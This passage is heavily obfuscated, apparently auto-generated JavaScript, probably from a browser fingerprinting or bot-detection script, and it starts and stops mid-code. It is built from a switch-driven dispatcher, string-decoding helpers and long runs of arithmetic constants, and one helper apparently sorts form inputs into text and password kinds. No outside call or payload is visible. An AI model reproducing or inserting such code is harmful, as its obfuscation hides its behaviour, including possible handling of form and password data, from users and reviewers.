Vjz=Xc(Bz,[tw()[TR(l0)].call(null,Gh,SS,Ff,Wx),sgz[Ft()[AR(PJz)](UE,OB,XU)]||null,ER()[Eq(S1)](tr,FY),sgz[ER()[Eq(dH)].call(null,wR,zX)]||null,Ft()[AR(Id)](TS,lP,H4),Y3z[tw()[TR(tY)](Zr(Zr({})),Zr([]),GJz,Bx)]||null,St()[Br(l0)].apply(null,[tC,Sw,jd]),Y3z[tw()[TR(xf)](Zr(tC),p8,H3z,cw)]||null]),Ew.pop(),Vjz;}Ew.pop();}break;}};var cgz=function M9z(gGz,hgz){'use strict';var rjz=M9z;switch(gGz){case GH:{var sJz=hgz[X5];var Y6=hgz[Pz];var Esz=hgz[KI];return sJz[Y6]=Esz;}break;case Ug:{var NAz=hgz[X5];var F3z=hgz[Pz];var AV=hgz[KI];Ew.push(CIz);try{var mm=Ew.length;var Sm=Zr(Zr(X5));var GGz;return GGz=Xc(Bz,[Ft()[AR(g8)](Zr([]),UZ,IX),ER()[Eq(Gp)](gIz,rW),St()[Br(V4)].apply(null,[JS,xt,Mf]),NAz.call(F3z,AV)]),Ew.pop(),GGz;}catch(zAz){Ew.splice(XR(mm,lU),Infinity,CIz);var bm;return bm=Xc(Bz,[Ft()[AR(g8)].apply(null,[Bb,UZ,IX]),Kq(typeof NK()[tS(rW)],'undefined')?NK()[tS(Pt)](vsz,Hsz,IY,sIz):NK()[tS(SP)](tC,t5z,lT,Kk),St()[Br(V4)].call(null,JS,xt,Zr(Zr({}))),zAz]),Ew.pop(),bm;}Ew.pop();}break;case JM:{return this;}break;case W3:{var tgz=hgz[X5];var rnz;Ew.push(El);return rnz=Xc(Bz,[gE()[ZW(Gh)].call(null,mh,r1,t7z,g8,Hv),tgz]),Ew.pop(),rnz;}break;case nn:{return this;}break;case tj:{return this;}break;case F9:{Ew.push(c0);var fAz;return fAz=Ft()[AR(Bb)].apply(null,[Fb,CJz,bl]),Ew.pop(),fAz;}break;case w3:{var jnz=hgz[X5];Ew.push(kAz);var RJz=Os[Mv(typeof NK()[tS(Gh)],VD([],[][[]]))?NK()[tS(tC)](qB,BIz,jd,Pt):NK()[tS(Pt)](RAz,F9z,Bh,Ksz)](jnz);var Bsz=[];for(var T6 in RJz)Bsz[Ft()[AR(EP)](L4,EGz,DC)](T6);Bsz[Ft()[AR(VQ)](Ld,HJz,Bb)]();var Z2z;return Z2z=function O2z(){Ew.push(Kp);for(;Bsz[Ft()[AR(tC)].call(null,Yb,BY,ql)];){var g2z=Bsz[tw()[TR(Ld)](EP,fB,EK,hv)]();if(mC(g2z,RJz)){var OAz;return O2z[tw()[TR(fF)](Yb,W0,EP,bq)]=g2z,O2z[ER()[Eq(Bh)](UAz,EY)]=Zr(lU),Ew.pop(),OAz=O2z,OAz;}}O2z[ER()[Eq(Bh)](UAz,EY)]=Zr(tC);var gMz;return Ew.pop(),gMz=O2z,gMz;},Ew.pop(),Z2z;}break;case PL:{Ew.push(BGz);this[ER()[Eq(Bh)].apply(null,[El,EY])]=Zr(tC);var ZAz=this[ER()[Eq(B8)].call(null,Z7z,nd)][tC][tw()[TR(pY)].apply(null,[Eb,Fh,kr,Gw])];if(Kq(NK()[tS(SP)](tC,vMz,UW,Kk),ZAz[Ft()[AR(g8)](d8,DU,IX)]))throw ZAz[St()[Br(V4)].call(null,JS,fg,m1)];var Zzz;return Zzz=this[Ft()[AR(EE)].apply(null,[kf,dC,P8])],Ew.pop(),Zzz;}break;case H9:{var Ynz=hgz[X5];Ew.push(bnz);var q2z;return q2z=Ynz&&CK(HX()[IE(Rp)](fd,Kk,nx,HR),typeof Os[ER()[Eq(m1)].apply(null,[H7z,tY])])&&Kq(Ynz[Kq(typeof St()[Br(tC)],VD('',[][[]]))?St()[Br(Hv)](xd,DO,rW):St()[Br(tC)].call(null,Vl,OB,V4)],Os[ER()[Eq(m1)](H7z,tY)])&&Mv(Ynz,Os[ER()[Eq(m1)](H7z,tY)][tw()[TR(fB)].call(null,Zr({}),Fh,DC,mB)])?Ft()[AR(B8)](Pt,gD,k0):typeof Ynz,Ew.pop(),q2z;}break;case I9:{var EIz=hgz[X5];return typeof EIz;}break;case Hn:{var IV=hgz[X5];var Gjz=hgz[Pz];var WAz=hgz[KI];Ew.push(BIz);IV[Gjz]=WAz[tw()[TR(fF)].call(null,Kk,Zr(lU),EP,Ir)];Ew.pop();}break;case p3:{var p5z=hgz[X5];var VMz=hgz[Pz];var l2z=hgz[KI];return p5z[VMz]=l2z;}break;case x9:{var f7z=hgz[X5];var wgz=hgz[Pz];var dJz=hgz[KI];Ew.push(Id);try{var s6=Ew.length;var d3z=Zr(Pz);var k2z;return k2z=Xc(Bz,[Ft()[AR(g8)](EE,Zm,IX),ER()[Eq(Gp)](WY,rW),St()[Br(V4)].apply(null,[JS,q5z,jd]),f7z.call(wgz,dJz)]),Ew.pop(),k2z;}catch(p7z){Ew.splice(XR(s6,lU),Infinity,Id);var Fzz;return Fzz=Xc(Bz,[Ft()[AR(g8)](df,Zm,IX),NK()[tS(SP)](tC,fgz,r1,Kk),St()[Br(V4)](JS,q5z,ZO),p7z]),Ew.pop(),Fzz;}Ew.pop();}break;case j5:{return this;}break;case v7:{var Azz=hgz[X5];Ew.push(T9z);var csz;return csz=Xc(Bz,[gE()[ZW(Gh)](mh,HR,dIz,IY,Hv),Azz]),Ew.pop(),csz;}break;case KN:{return this;}break;case lI:{return this;}break;case EN:{var nzz;Ew.push(Mf);return nzz=Ft()[AR(Bb)].call(null,Gp,qIz,bl),Ew.pop(),nzz;}break;case JI:{var m2z=hgz[X5];Ew.push(UJz);var cAz=Os[NK()[tS(tC)].call(null,qB,xX,IX,Pt)](m2z);var VJz=[];for(var snz in cAz)VJz[Mv(typeof Ft()[AR(wd)],VD([],[][[]]))?Ft()[AR(EP)](SP,vx,DC):Ft()[AR(lU)].apply(null,[Zr(Zr({})),C6,Gb])](snz);VJz[Kq(typeof Ft()[AR(Yp)],'undefined')?Ft()[AR(lU)].apply(null,[Zr(Zr(tC)),vF,cS]):Ft()[AR(VQ)].apply(null,[IY,xb,Bb])]();var wnz;return wnz=function O9z(){Ew.push(Pgz);for(;VJz[Ft()[AR(tC)](Vb,tB,ql)];){var t6=VJz[tw()[TR(Ld)](Th,Eb,EK,Gx)]();if(mC(t6,cAz)){var Zjz;return O9z[tw()[TR(fF)].apply(null,[Yp,Bb,EP,Xw])]=t6,O9z[ER()[Eq(Bh)].apply(null,[Mb,EY])]=Zr(BC[jd]),Ew.pop(),Zjz=O9z,Zjz;}}O9z[ER()[Eq(Bh)](Mb,EY)]=Zr(tC);var QV;return Ew.pop(),QV=O9z,QV;},Ew.pop(),wnz;}break;case C5:{Ew.push(Cgz);this[Kq(typeof ER()[Eq(Ld)],VD('',[][[]]))?ER()[Eq(Rp)].call(null,vh,gO):ER()[Eq(Bh)](Xb,EY)]=Zr(tC);var K5z=this[ER()[Eq(B8)](tv,nd)][tC][tw()[TR(pY)](Cc,Zr(Zr({})),kr,tB)];if(Kq(NK()[tS(SP)](tC,v9z,EE,Kk),K5z[Ft()[AR(g8)].call(null,jd,LF,IX)]))throw K5z[Mv(typeof St()[Br(fF)],VD([],[][[]]))?St()[Br(V4)].apply(null,[JS,Zw,UW]):St()[Br(Hv)].call(null,BX,wY,r1)];var U7z;return U7z=this[Ft()[AR(EE)](pY,Czz,P8)],Ew.pop(),U7z;}break;}};var A5z=function(){return wv.apply(this,[Mn,arguments]);};var Zr=function(Cm){return !Cm;};var S5z=function(Fm,kzz){var zIz=Os["Math"]["round"](Os["Math"]["random"]()*(kzz-Fm)+Fm);return zIz;};var hR=function(X3z,V5z){return X3z<V5z;};var fzz=function(Xjz){var C3z=['text','search','url','email','tel','number'];Xjz=Xjz["toLowerCase"]();if(C3z["indexOf"](Xjz)!==-1)return 0;else if(Xjz==='password')return 1;else return 2;};var HO=function(mzz,kMz){return mzz*kMz;};var xO=function qgz(c2z,XJz){var EJz=qgz;do{switch(c2z){case P:{UC=LT+Vp*fB*Pt-lT;d4=LT-Nq+Rp*HR*Kk;LJz=Vp*lU*EP*Kk;BK=lT+HR*LT-lU+Kk;Ogz=EP-Nq+LT*Rp+lT;DMz=Nq*LT-fB+lT*Pt;c2z=FA;}break;case gM:{MX=HR-lT+EP*Hv*Nq;t4=lT+Vp-EP+fB+Nq;Th=Hv+EP+HR*Nq-lU;pY=Kk*Hv+lU+fB+lT;IX=lT*HR-Nq+Pt+Hv;c2z=Zz;TS=EP*lU*lT+Vp;}break;case J5:{c2z=Tg;var QGz=VD([],[]);var v6=TW(XR(qAz,Ew[XR(Ew.length,lU)]),SS);var JV=Tm[zMz];var r3z=tC;}break;case RI:{kAz=LT*Nq-lT*lU;EV=EP*Vp*Rp-Pt+Hv;BGz=EP*Vp*Pt-LT+Nq;KAz=Kk+LT*Rp+HR-lU;c2z+=XN;cjz=Nq*lU*fB*Pt*Rp;}break;case vn:{c2z+=kj;NS=lU*Hv*LT-HR+Kk;wD=HR-EP+LT+Kk-Pt;NF=Kk*LT+HR+Vp*lU;Jr=Rp*LT+HR*Hv;Kv=fB*Hv*Pt+Nq+LT;vF=LT*lT-HR+fB;Ac=Nq*Pt*Vp-LT+lT;}break;case Lg:{c2z=LN;Knz=Rp*LT-Vp-Nq-Hv;Cp=Vp*Rp-fB+Pt+Hv;Z7z=LT*Rp+fB-Kk;U3z=Kk+Hv*LT-Rp*Pt;CC=Hv+lU+EP*LT+HR;W6=Nq*Kk+HR*LT+Vp;}break;case ks:{GW=Kk+Nq*LT-Vp-HR;p0=HR+lT-Rp+LT*Hv;Rl=lT+Vp+fB*Nq*LT;IK=Kk+Vp*HR*fB-Hv;PMz=Nq+HR*fB*EP*Pt;Mzz=Nq*Vp*Kk-HR-EP;c2z=fH;}break;case GH:{var Enz=VD([],[]);var HIz=Lm[gjz];c2z+=gH;var ZGz=XR(HIz.length,lU);}break;case gJ:{dC=Vp*lT+Kk*Rp*Hv;N2z=lT*LT-lU-HR;Yjz=Vp*EP*Nq+fB*Kk;Wp=fB+EP*Nq+Vp*HR;BAz=Kk*Hv*lT+Nq*fB;ngz=Pt*LT+Hv+HR*Kk;c2z+=bz;}break;case N2:{c2z+=Vz;T7z=HR*LT+Nq*Pt;E3z=fB*Rp+Kk+EP*LT;UNz=Nq*Hv+Vp*lT-EP;D5z=Rp+LT*Hv+EP*Kk;j6=Nq-Rp-Vp+LT*Hv;Cf=Vp+lU+Hv*LT-Pt;}break;case R5:{Lzz=lT-Nq+Rp*Vp;c2z-=X;c3z=fB*Vp*HR+Nq;fV=Vp+LT*Hv+Rp*EP;X5z=Nq*LT+Pt*Rp;Z5z=Pt*LT+lU-Vp+Hv;B1=Hv*LT+fB+Vp+HR;}break;case Sn:{Gnz=lT*HR*Rp+Pt;FIz=lT*LT-Rp-Hv+EP;Pm=Rp*lU*Vp-Kk*Nq;LAz=Nq+EP*LT-Vp-lT;Unz=Rp-Vp+Pt*LT*lU;M3z=fB-Nq+Hv*LT;c2z-=c9;}break;case kn:{SW=HR+Pt*Nq*Kk*Hv;c2z+=Nz;GO=HR-Pt*Kk+LT*Hv;DC=LT+Kk+lT*Pt+fB;Hjz=Pt+Rp-EP-Nq+LT;}break;case Vn:{c2z=TN;VGz=Hv*Nq+fB*Vp*Pt;F9z=fB+Nq*LT+HR-EP;R5z=lU*Vp+lT+Pt*LT;F2z=Pt*LT+EP*Vp-Rp;Hsz=lT*LT*lU-fB-Vp;}break;case gs:{L3z=HR*Vp+LT*Pt+lT;n7z=Hv+Kk+LT*Pt-Rp;c2z-=x3;sIz=Vp+Rp+LT*Kk+HR;mMz=Rp*LT+Hv*Nq;Y9z=lU*Hv*LT+Rp*Kk;RC=lU+Vp+Rp+fB*LT;kE=lU-Pt+Rp*lT*Hv;}break;case T7:{knz=lT*HR*Pt-fB-EP;c2z=c9;tMz=Hv+LT*Kk*lU-fB;wMz=Rp+HR+Hv*Vp+LT;n2z=LT*lT+Nq*Hv-Vp;EGz=EP+lT+Hv+Pt*LT;k5z=LT*Rp-Pt-HR*Hv;}break;case HL:{c2z=UA;E9z=Hv*LT-HR+Kk*Rp;XIz=Hv+Vp+Pt+HR*LT;dMz=fB*lT+Vp+Rp*LT;LX=LT*Kk+Vp+Pt*EP;Wm=Rp*LT+EP*lU*HR;}break;case Q2:{nnz=Nq*LT+lT+Hv-Pt;BIz=EP+Hv*Vp*fB+Nq;vh=Nq*Vp*Hv+EP-lU;c2z=vJ;xl=Vp-fB-lT+Rp*LT;}break;case Tn:{UE=Vp+HR*EP+Rp+lT;O4=lU+Hv*EP*Kk-Vp;Vb=lT+Pt*Rp+Nq;c2z-=TJ;EE=Rp+fB+EP+Vp+lT;}break;case BN:{Jzz=Rp*Vp+lU+Hv+Nq;lAz=HR+lU+Pt*LT+Hv;El=fB*lU*Vp*HR;K2z=Rp*Kk*Hv-Vp+lU;c2z+=d9;Vnz=Pt+lT-Rp+Hv*LT;c0=Hv*HR*Kk-lT;}break;case FA:{Ezz=Rp+LT*Nq-Pt;QIz=EP+LT+Nq+Vp*Hv;Q3z=Kk+Hv*Vp+lT-lU;c2z=lN;MY=lU+Nq*LT-HR*Kk;gm=Nq+LT*Hv+lT*lU;}break;case H2:{x2z=Nq*lT+Kk*Hv*EP;KO=HR*EP-lT+LT+Vp;US=fB+Vp*Kk-HR-Rp;c2z-=g9;EY=Vp+EP*lT*Pt-lU;Tl=Rp-Kk+Vp*Pt+Nq;}break;case RN:{return Fp(r3,[PIz]);}break;case V:{fl=HR*EP*Pt*Hv-Vp;TY=Rp*Kk+Hv*fB*lT;vMz=HR-lU+Hv+LT*Pt;c2z=I;ff=Pt-lU+Rp*fB*Vp;}break;case WN:{x9z=Rp+HR*LT+Hv*Pt;pV=Hv+Rp*Pt*lT-lU;IO=Nq*LT+lT-Vp+lU;E5z=lT+HR*LT+fB*Nq;Gd=lT*Nq*EP*Hv-lU;sjz=Nq*LT+HR*lU;c2z=zI;}break;case ds:{Nq=EP+lU;Hv=Kk*EP-Nq*fB*lU;HR=lU*Hv-fB+EP;lT=lU*Kk+Pt+HR-Rp;c2z=mJ;LT=Rp*lT*lU+Pt+Nq;zX=LT+EP*fB;SS=Rp*Nq-HR-Hv;tC=+[];}break;case L3:{c2z=Ks;return W2z;}break;case M2:{c2z+=rs;pIz=lU*Nq+LT*HR-Kk;j1=LT*Rp-HR+fB*Vp;f9z=Kk*LT+Nq*fB;I8=LT*EP-Hv+Kk;j7z=Vp+LT*Hv;Y7z=lT-Nq+fB*Vp*HR;}break;case IM:{c2z=W3;hK=lT+fB-Rp+LT;tY=Rp*EP*Pt-Kk*Hv;dH=Nq*Kk+LT+Pt-lT;S1=lT-fB-Nq+LT+HR;W4=lT*Rp+HR+Vp-lU;}break;case g3:{t5z=Rp*Pt+EP+Kk*LT;g1=LT*HR-lU+EP*Nq;TV=Kk*LT+Nq-Hv-Vp;zE=fB+Pt-Hv+LT*HR;Z3z=LT*Hv+Vp+Nq+Rp;c2z-=EI;}break;case qM:{Ijz=LT*HR+lU+EP-Hv;S2z=lT*LT-Nq*Rp-lU;AE=LT*Pt+Hv*HR+Vp;c2z=W2;N9z=Pt-Rp+HR*LT-Vp;jzz=LT*HR+Kk-lT;}break;case T9:{fnz=EP*LT+Nq-Rp*Pt;OV=fB+LT*Hv-lU-Rp;Wzz=Vp+Pt*lT*Hv+fB;f4=EP+Vp*fB*Hv-Kk;c2z+=hn;AAz=Vp*HR-Nq*lT;ZV=Nq*LT+Pt+lT-Hv;JMz=Vp*HR+Rp+lT*Nq;}break;case sH:{jAz=Kk*LT+Pt+lU+Nq;HV=Nq*LT-Kk-Rp-EP;Znz=Nq*LT+lT+Vp*fB;bjz=Vp+LT*Nq+Kk-Rp;UJz=Kk*lT*HR+LT*Nq;c2z-=IN;nd=Kk+LT+lT+Pt*Hv;s4=Nq+Kk*Vp-Hv+fB;}break;case wj:{c2z=L3;var rGz=XJz[X5];var W2z=VD([],[]);var rJz=XR(rGz.length,lU);if(j4(rJz,tC)){do{W2z+=rGz[rJz];rJz--;}while(j4(rJz,tC));}}break;case O7:{bE=Vp*Hv+HR*EP*Kk;AO=Rp*Vp*EP-Hv*lU;gl=Vp*Nq*Pt+HR*Kk;zl=Pt+LT*Rp-Nq;vE=lT*lU*HR*Hv;MMz=Vp+LT*HR+Pt-Rp;c2z=TA;}break;case qA:{rK=lT*Vp*lU+LT*EP;c2z=g5;Bgz=Pt*fB*EP*Rp-Kk;SO=HR+Hv*LT-EP;l8=Rp*LT-lU+Hv*HR;}break;case LH:{LV=LT+Rp+Vp*HR;Vh=lT+Vp*Kk+Hv;Usz=LT*lT-Pt*HR*lU;Ph=Rp*Nq+HR*Pt+LT;H6=lU+EP*Pt+LT*Rp;c2z-=p7;nO=Hv*EP*Rp-fB-lU;RX=lT+Rp+Pt*Hv*Nq;}break;case Zz:{UW=Kk*EP+fB+Hv-Nq;B8=Vp+Nq+EP;VQ=Rp+HR+Nq+Vp+fB;nm=Nq+EP*lT-Hv+Vp;m4=lU*lT+Pt+Vp+EP;Cd=Vp-lT-fB+Pt*Rp;c2z=HJ;}break;case TN:{f6=LT-Nq+fB*Vp*lT;xAz=Hv*LT-fB-lU+Vp;xm=EP+lT*Hv*Rp;c9z=Rp-Pt+Vp*lT+Nq;c2z-=A7;czz=Pt-Vp+EP+Hv*LT;}break;case sM:{var Rnz=XJz[X5];c2z=Ks;HMz.WM=qgz(wj,[Rnz]);while(hR(HMz.WM.length,E2))HMz.WM+=HMz.WM;}break;case dj:{RNz=Rp*EP*Vp+LT-Kk;PJz=fB+LT+Vp*lU+Kk;c2z-=ZI;QMz=EP+lT*Pt+Hv*LT;H0=Kk-LT+EP+Vp*HR;}break;case YM:{L6=Pt*HR*EP+Rp;ld=Nq+LT*Rp+Pt-Vp;G0=Vp+Kk*HR*Rp-Pt;jNz=EP*Rp*Vp+Pt*lT;N5z=Pt*Nq+lT+Hv*LT;Ql=fB+Hv+Rp*EP*Pt;c2z-=Dg;H3z=Vp+LT+Rp+fB*Hv;}break;case BI:{J0=Hv*lT*HR-EP-fB;c2z+=LN;q5z=Nq-Pt+LT*Rp-Vp;HE=Vp*Pt+Kk+lT;EMz=Vp*Nq*Hv*lU-lT;}break;case L2:{cIz=Hv*LT+lT+Kk;m3z=lU-Hv+Nq+HR*LT;Jf=Nq*LT-fB+HR-lT;t2z=Rp*Kk*fB*HR-lU;T3z=lT*Kk*Hv+lU-Pt;rgz=Kk*LT+Rp+EP*Vp;c2z=g3;}break;case R:{Nsz=fB+Rp+Vp+LT*HR;c8=lT*Vp-Nq-Rp;qGz=Vp+LT*HR+EP*Rp;w6=Kk*LT-HR;c2z-=As;Ajz=EP*LT+Hv*Vp+Kk;RMz=lU+LT+Hv+Vp*Rp;DAz=LT*lT-Pt-Hv*EP;}break;case Kj:{c2z-=w;FJz=LT*fB+lU+Pt+Rp;D9z=Vp*Rp-Hv*Pt+lT;MV=EP+HR*Vp-lU-Nq;WGz=lT+LT*HR+Rp;DIz=EP+lT*Rp*HR;s7z=EP+Rp*LT+HR-Hv;}break;case Ig:{pzz=Vp*Pt*EP-lT;jjz=Rp+Pt*LT+fB-lT;gzz=Hv*EP+Rp*lT*HR;jsz=LT*HR-EP+lT*Kk;A2z=Vp+Pt*LT+Kk;hf=LT*Rp-fB*EP*Hv;Sh=LT-EP+Pt*Rp;mh=fB*LT-Vp-Kk*EP;c2z=YM;}break;case Y3:{Hnz=lU-Nq-Vp+LT*Hv;xJz=HR*Vp-lU-Hv+fB;TIz=LT*Kk+Hv*Nq+EP;sAz=lT+LT*HR*lU-Kk;v9z=Kk*Nq+LT*Hv;c2z+=GJ;wf=HR+LT-Rp+Vp*Kk;}break;case LN:{D6=Vp*EP+lT+Nq*LT;tnz=Pt*Nq*EP*lT-HR;Zm=Nq*Pt*Vp;c2z=QM;Mgz=Vp*Rp*Pt-LT*lT;Izz=lU+lT*Hv*EP*fB;GAz=lT+Rp*LT+fB+lU;}break;case p7:{Nd=Pt+Hv-EP+LT*Kk;Ch=HR+EP*Hv*lT;c2z+=xs;C7z=lT+Hv+LT*HR+Vp;JS=Kk+Nq+Vp*Pt;Cnz=HR*Pt-Nq+LT*Rp;}break;case PL:{G9z=fB+Pt*LT+Nq+Hv;Hzz=HR+Vp*Nq*Hv+Rp;d6=LT-fB+Nq*HR*Hv;I7z=fB*Kk*Vp+Rp+lT;I6=Hv+HR*Vp-fB-Pt;c2z=kM;mAz=Vp*Rp-Pt-lT+HR;}break;case As:{if(j4(b9z,tC)){do{var xIz=TW(XR(VD(b9z,R2z),Ew[XR(Ew.length,lU)]),s2z.length);var JIz=rO(Q7z,b9z);var Dzz=rO(s2z,xIz);PIz+=qgz(jz,[PY(KY(PY(JIz,Dzz)),ft(JIz,Dzz))]);b9z--;}while(j4(b9z,tC));}c2z+=lJ;}break;case ws:{ml=fB*Kk*HR+Rp+LT;Kh=Vp*Hv-Nq*lT-lU;P8=EP*Vp*fB-Hv*lU;c2z=R;gNz=Pt*lT+LT*EP;Qnz=Vp*Nq*Pt-HR+lU;O1=EP-lT+lU+Pt*Vp;}break;case ML:{m1=lU*Hv-Nq+HR+Kk;df=Kk*Pt+Rp-fB*lT;Wf=Vp+HR*Nq-EP+Hv;c2z=PN;Ff=Nq*lT-HR+Hv;}break;case q5:{while(j4(ZGz,tC)){var IIz=TW(XR(VD(ZGz,rIz),Ew[XR(Ew.length,lU)]),U9z.length);var L7z=rO(HIz,ZGz);var S3z=rO(U9z,IIz);Enz+=qgz(jz,[PY(KY(PY(L7z,S3z)),ft(L7z,S3z))]);ZGz--;}c2z=V5;}break;case WJ:{Hb=Vp*Kk+Pt*LT+Rp;M2z=Hv*LT-fB*Nq-lT;R7z=Vp+Rp*Pt*lT;FK=Vp*Hv+lT-Kk*Rp;c2z=BN;qK=Rp*LT-Vp*HR*fB;Xgz=Nq+Vp*HR-lU+fB;}break;case J7:{c2z-=Gs;Vgz=lT*LT-Rp-Pt;lh=Hv*Vp*Nq-HR;Ah=LT*Kk+lT+Hv*Pt;OO=Rp*Hv+fB*Vp;mGz=LT*Nq-Rp+EP+Pt;Ygz=Kk*LT-Hv-HR-EP;}break;case AJ:{E2z=Hv*LT+HR-EP+lU;P9z=Rp*lU*fB+Hv*LT;c2z=H2;xb=fB*LT*Kk-Nq;TX=Vp+Kk*fB+LT+lU;cC=lU*Kk*LT+EP*Pt;}break;case nn:{gsz=LT*Nq+HR-Kk-Rp;q6=EP+fB+HR+Kk*LT;Vsz=lT*Vp+HR+fB*LT;lGz=lT*Hv+fB+Rp*LT;Xsz=Vp*EP*HR-Pt*Kk;FC=Kk*lU*Hv*Pt*Nq;c2z-=j5;}break;case Bn:{CMz=Vp+Hv*Rp*lT-Nq;INz=HR*LT-Nq-EP*Kk;gd=LT*Nq-Hv+lT-HR;w4=lT*Rp+EP*Pt*HR;c2z=Ig;k3z=Pt*Rp*lT-Kk+Nq;JW=Rp*lT*Kk+LT+HR;SC=LT*HR-Hv+Rp*Nq;}break;case D5:{w3z=fB+LT*Rp*lU+Vp;NY=HR*Pt*lT*lU+Nq;E6=HR+LT*Nq-EP+Hv;v3z=Rp+HR*Kk+LT*Hv;c2z=sH;Em=LT*Pt+EP*fB*lT;D2z=Nq+Rp*LT-Kk*Vp;}break;case pI:{B6=Hv*LT-HR*Pt+Nq;c2z-=sj;hsz=EP*Rp*lT+LT+Pt;H2z=Pt*LT+lT-Vp;rMz=EP+lT*Pt*lU*HR;ZY=Rp+Vp+fB+Pt*LT;sW=Rp*HR*Hv+lT*Pt;}break;case S3:{c2z-=D2;Rw=Kk+HR+EP+Vp*Hv;fD=lT*LT+lU-Kk-Pt;sx=lU-Rp+Pt*Vp*fB;CQ=Hv+Rp*EP*lU*Kk;BP=EP*LT-Vp-Kk-Hv;Qk=Pt*Vp*lU*fB-Nq;Dl=Rp*HR*Hv-Pt-Kk;jh=Kk-Nq+Hv+Vp+LT;}break;case DA:{C5z=EP+LT*Hv-lT*Kk;WE=lT*Rp*Nq+EP-Pt;jMz=Pt*LT-Rp+Hv-Kk;FMz=Rp*Hv+lT+HR*LT;p3z=Hv*lU*LT+Vp-Pt;c2z-=tL;NGz=Hv*lT+LT*lU*Kk;}break;case ng:{c2z=hj;Nnz=Vp*Hv-EP*Nq+lT;P5z=Kk*Nq*HR+LT;pGz=HR+Rp+Kk*LT-fB;kGz=Hv*HR*Rp+fB+lT;Rjz=LT*Rp-EP+Kk*Pt;J3z=Pt*LT+fB-Hv*Vp;}break;case V2:{P0=Vp+Hv-Nq+fB+Pt;g8=Nq*Rp-lT*lU+EP;B4=EP*Nq*fB+Rp-Pt;km=Rp*lT-Pt-Kk+lU;lS=Pt*HR+lT-EP*Kk;k0=Vp+lT+Pt*lU+Kk;Yb=Nq*HR+lT*fB+Rp;c2z+=DJ;Fh=Kk*Hv+lU+fB;}break;case fH:{mS=lT+Nq-Hv+LT*Kk;EAz=Pt+Nq*LT-lT-Hv;c2z+=B7;qIz=EP*Vp*Hv-Rp-Kk;fgz=Rp+HR+Vp*Hv+Nq;KX=LT*Hv-fB-Pt-Nq;bzz=Nq*Pt+HR+Vp*Rp;wGz=Hv*LT-Vp+Kk*lU;}break;case V7:{Ew.push(Jm);Szz=function(z2z){return qgz.apply(this,[sM,arguments]);};Fp.apply(null,[f2,[FY,Yp,Kw,t7z]]);c2z=Ks;Ew.pop();}break;case Nn:{c2z=Zn;Nf=LT*Pt-Rp-Nq+lU;qsz=Nq*LT+Vp*fB+Pt;vsz=lT*Pt+fB+EP*LT;lm=EP+HR*LT+Vp*fB;}break;case jj:{qO=lT-Kk+Hv*Vp*Nq;c2z-=fL;zm=HR-Vp+LT*Rp;Nb=Nq+LT*fB+HR+Hv;h7z=Kk*LT-Vp+Hv-Pt;F5z=EP-HR-fB+LT*lT;K3z=lT*Hv*Nq-EP+LT;}break;case TA:{c2z=X7;UMz=HR+lT*lU+Rp*LT;Psz=lT+Vp+Rp+LT*Pt;z3z=Pt+HR*LT-Vp;fIz=HR-lU+LT*Pt-Vp;LE=Pt+HR*Vp+LT;ZJz=Nq*lT+LT*Rp-lU;bf=LT*Kk+Nq*EP;}break;case Vs:{DS=LT+Rp-Kk+HR*Vp;hl=LT*Rp-Vp-Hv+HR;c2z-=Uz;lJz=EP*Nq*fB*Vp-Rp;nIz=Pt*Nq*Vp-EP*Hv;th=fB+LT+Pt*Kk*Hv;zGz=HR-lT+Hv*LT+EP;t9z=EP+LT*Hv+Rp+lT;k7z=Vp*HR*EP-lT-Pt;}break;case Wn:{c2z=D;jW=HR+fB*Rp*Nq-EP;nk=LT+fB-Nq-Rp+Vp;jO=Pt*lT+Hv-Nq+Vp;DX=Nq*fB*lU-EP+LT;n4=EP*Hv+Kk+LT*lU;mK=Nq*Vp-HR-fB*Hv;}break;case Fn:{mO=lT*LT-Pt+lU+Kk;G3z=lT-Nq+HR*LT+Pt;r9z=Kk+HR+Rp+Nq*LT;F6=Kk+HR*Vp*fB*lU;dO=Kk-Rp-lU+Vp*Pt;Ef=LT*HR+Rp*Nq+Pt;bl=LT*fB-Pt-lT*HR;c2z=vn;Pnz=fB+LT*Rp+lU+Vp;}break;case x2:{c2z+=GI;HK=LT+Nq+lT*Hv;x1=Rp*HR+EP+LT;xjz=Kk-HR+lT*Pt*EP;EK=LT+Nq+Rp*HR+EP;XAz=LT+Rp*Pt+Vp-Hv;WO=lT*Hv+Pt+Kk+LT;}break;case U9:{PV=LT+lT*lU*Vp-EP;c2z+=WA;wjz=HR*LT+fB+Pt-lU;Gsz=Nq*Hv*Rp+fB*lT;Wl=EP-Hv-Rp+Kk*LT;YJz=EP*LT*fB;}break;case IH:{W0=Kk+HR+fB*Rp-EP;fF=Hv-Nq+EP+lT+lU;G8=fB+Kk-EP-lU+Rp;r1=Rp+lU+fB+lT*Pt;EB=lU+Rp*Kk+Pt+Hv;XE=Vp-lT+EP*Kk*Nq;c2z=rg;Gh=fB+Hv+Kk+Nq;}break;case IA:{JGz=HR+Vp*lT+Pt*fB;pnz=Rp*lT*Pt-LT-fB;Gb=Vp*Rp-Pt-Hv*lT;c2z-=ds;B5z=Kk*lT*Rp-Pt-fB;}break;case pA:{rAz=Kk*LT+lU+Vp-Rp;hIz=HR*Pt*Rp-Hv*fB;c2z=mL;Agz=Vp-Pt+LT*Rp+Kk;fC=Pt+Kk*LT+Vp-Rp;bh=Rp*Nq*HR+Vp-lT;YV=Kk*LT-Rp+lT*Vp;JAz=HR+lT+Vp*Pt*fB;dS=HR*LT-EP-Kk*Pt;}break;case I9:{var pm=XJz[X5];var XGz=VD([],[]);for(var bJz=XR(pm.length,lU);j4(bJz,tC);bJz--){XGz+=pm[bJz];}c2z=Ks;return XGz;}break;case mn:{LMz=Kk+Nq+Pt+HR*Vp;T9z=EP-Kk+Hv*LT+lT;c2z+=dI;Bjz=LT*Rp-Hv*Pt+lU;Pgz=lT+EP*Rp*Vp;hm=HR*Nq+fB*Rp*Vp;V6=Pt*Vp-fB+EP-Nq;}break;case T:{kY=Nq*Vp*Kk+HR+Pt;f5z=HR*lT+Nq+EP*LT;Fnz=LT*Rp-lT*Hv-Kk;vAz=Nq+Rp*LT-lT*lU;Dm=Nq+LT*Pt+lT+EP;hO=lU-Vp+Rp*LT-Hv;b2z=Kk+Pt*LT+HR*EP;c2z+=vM;}break;case rH:{xE=EP*Vp-Kk+lT*Pt;c2z-=HI;bS=EP-Hv-Vp+Kk*LT;WIz=lT-Nq+LT*Pt+lU;B3z=lT*LT+Nq-Vp+Hv;}break;case tj:{var sV=XJz[X5];c2z=Ks;HY.wH=qgz(I9,[sV]);while(hR(HY.wH.length,rn))HY.wH+=HY.wH;}break;case 